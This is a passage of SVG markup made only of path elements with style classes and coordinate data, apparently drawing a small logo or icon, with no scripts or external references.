         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
			c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.1c-0.7-0.2-1.4-0.3-2-0.6c0.2,0,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4
			c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0.1c0.1,0,0.2,0,0.4,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0
			c0,0,0.1,0,0.1,0C6.5,27.2,6.5,27.3,6.6,27.3z" />
         <path class="st77" d="M7.2,26.3c-0.1,0-0.1,0.1-0.2,0.1c-0.4-0.5-0.8-0.9-1.2-1.4c-0.2-0.3-0.4-0.6-0.6-0.9c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.1,0.2,0.2,0.3C6.1,25,6.6,25.6,7.2,26.3z" />
         <path class="st78" d="M31.6,19.7c0,0,0,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
			c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0,0,0-0.1-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.4-0.2-0.6-0.3c0,0,0-0.1,0.1-0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.3-0.1
			c0.1-0.1,0.1-0.1,0.2-0.2C30.4,21,31,20.3,31.6,19.7z" />
         <path class="st79" d="M25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1c0.6-0.6,1.3-1.1,1.9-1.7c0.3-0.4,0.7-0.8,1-1.2c0,0,0,0,0.1,0.1
			c-0.4,0.6-1,1.2-1.5,1.7C26.2,26.4,25.7,26.8,25.2,27.1z" />
         <path class="st80" d="M13.9,30.5c0.3-0.1,0-0.1,0-0.2c0.5,0.1,1,0.2,1.6,0.4c0.1,0,0.2,0,0.3,0.1l0,0l0,0c0.1,0,0.2,0,0.4,0.1l0,0
			l0,0c0.1,0,0.3,0,0.4,0.1c0.1,0,0.2,0,0.3,0c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c-0.3,0-0.6,0-0.9-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2,0-0.3-0.1C14.4,30.7,14.1,30.7,13.9,30.5z" />
         <path class="st81" d="M29.5,22.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.3,0.5-0.7,1-1,1.5c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0-0.1-0.1
			C28.6,23.5,29,22.8,29.5,22.2C29.5,22.2,29.5,22.2,29.5,22.2z" />
